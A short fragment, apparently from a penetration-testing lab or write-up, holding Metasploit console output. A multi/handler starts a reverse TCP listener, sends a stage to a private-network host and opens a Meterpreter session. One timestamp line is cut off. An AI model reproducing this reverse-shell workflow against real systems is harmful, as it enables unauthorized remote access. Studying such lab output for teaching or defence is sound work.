 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.24.1.146:5555
[*] Sending stage (175174 bytes) to 172.24.1.198
[*] Meterpreter session 1 opened (172.24.1.146:5555 -> 172.24.1.198
0:08:39 -0400
meterpreter >